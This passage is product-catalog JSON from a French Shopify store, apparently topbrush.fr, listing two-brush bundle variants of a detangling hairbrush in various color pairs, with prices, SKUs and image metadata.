-50%","Noir,Noir"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985704701,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Or","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Or","option3":null,"sku":"MH0592-Black-FYU, MH0592-Gold-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Or","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Or","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Or"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985737469,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rose","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Rose","option3":null,"sku":"MH0592-Black-FYU, MH0592-Pink-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Rose","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rose","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Rose"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985770237,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rainbow","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Rainbow","option3":null,"sku":"MH0592-Black-FYU, MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rainbow","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Rainbow"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985803005,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Fushia","option3":null,"sku":"MH0592-Black-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985835773,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Turquoise","option3":null,"sku":"MH0592-Black-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985868541,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Blanc","option3":null,"sku":"MH0592-Black-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985901309,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Or","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Or","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Gold-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Or","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Or","options":["2 Brosses TOPBRUSH™ | -50%","Or,Or"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985934077,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rose","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Rose","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Pink-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Rose","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rose","options":["2 Brosses TOPBRUSH™ | -50%","Or,Rose"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985966845,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rainbow","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Rainbow","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rainbow","options":["2 Brosses TOPBRUSH™ | -50%","Or,Rainbow"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985999613,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Fushia","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Or,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986032381,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Turquoise","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Or,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986065149,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Blanc","option3":null,"sku":"MH0592-Gold-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Or,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986097917,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rose","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Rose","option3":null,"sku":"MH0592-Pink-FYU, MH0592-Pink-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Rose","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rose","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Rose"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986130685,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rainbow","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Rainbow","option3":null,"sku":"MH0592-Pink-FYU, MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rainbow","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Rainbow"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986163453,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Fushia","option3":null,"sku":"MH0592-Pink-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986196221,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Turquoise","option3":null,"sku":"MH0592-Pink-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986228989,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Blanc","option3":null,"sku":"MH0592-Pink-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986261757,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Rainbow","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rainbow,Rainbow","option3":null,"sku":"MH0592-Rainbow-FYU, MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Rainbow","options":["2 Brosses TOPBRUSH™ | -50%","Rainbow,Rainbow"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986294525,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rainbow,Fushia","option3":null,"sku":"MH0592-Rainbow-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Rainbow,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986327293,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rainbow,Turquoise","option3":null,"sku":"MH0592-Rainbow-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Rainbow,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986360061,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rainbow,Blanc","option3":null,"sku":"MH0592-Rainbow-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Rainbow,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986392829,"title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Fushia,Fushia","option3":null,"sku":"MH0592-Fushia-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Fushia,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Fushia,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986425597,"title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Fushia,Turquoise","option3":null,"sku":"MH0592-Fushia-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Fushia,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Fushia,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986458365,"title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Fushia,Blanc","option3":null,"sku":"MH0592-Fushia-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Fushia,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Fushia,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986491133,"title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Turquoise,Turquoise","option3":null,"sku":"MH0592-Turquoise-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Turquoise,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986523901,"title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Turquoise,Blanc","option3":null,"sku":"MH0592-Turquoise-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Turquoise,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986556669,"title":"2 Brosses TOPBRUSH™ | -50% \/ Blanc,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Blanc,Blanc","option3":null,"sku":"MH0592-White-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Blanc,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Blanc,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Blanc,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028","\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir2.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd.jpg?v=1676388788"],"featured_image":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028","options":["Offre","Couleur"],"media":[{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410819837,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028","width":3024},{"alt":"Brosse à Cheveux Démêlante Topbrush","id":31371983519997,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir2.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir2.jpg?v=1676388788","width":1000},{"alt":"Brosse à Cheveux Demelante Topbrush","id":31371983552765,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir.jpg?v=1676388788","width":1000},{"alt":"brosse démêlante Topbrush noir","id":31114410852605,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410885373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush or","id":31114410918141,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410950909,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush rose","id":31114411016445,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411049213,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush arc en ciel","id":31114411081981,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411114749,"position":11,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush fushia","id":31114411147517,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411180285,"position":13,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush turquoise","id":31114411245821,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411278589,"position":15,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush blanche","id":31114411311357,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd.jpg?v=1676388788","width":1280}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch6 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"text-align: center; font-size: 1.4em;\" data-mce-style=\"text-align: center; font-size: 1.4em;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h6\u003e\n\u003cdiv style=\"text-align: 